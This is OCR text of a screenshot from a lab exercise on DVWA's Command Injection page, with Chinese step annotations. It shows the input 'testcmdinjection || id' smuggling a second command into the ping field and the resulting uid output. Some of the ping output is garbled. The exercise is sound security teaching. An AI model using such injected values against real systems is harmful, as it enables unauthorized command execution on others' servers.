 Vulnerability: Command Inje
localhost/DVWA-1.9/vulnerabilities/exec/#
php
火狐官方站点 新手上路 常用网址 JD 京东商城
移动版书签
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
XSS (Reflected)
XSS (Stored)
DVWA Security
PHP Info
About
Logout
Vulnerability: Command Injection
Ping a device
1.输入提交数据
Enter an IP address: testcmdinjection || id Submit
2.点击Submit按钮，提交请求
Ping �����X������� testcmdinjection����������q�C�����
uid=0(wuke) gid=0
3.注入回显
More Information
http://www.scribd.com/doc/2530476/Php-Endangers-Remote-Code-Execution
http://www.ss64.com/bash/
http://www.ss64.com/nt/
https://www.owasp.org/index.php/Command_Injection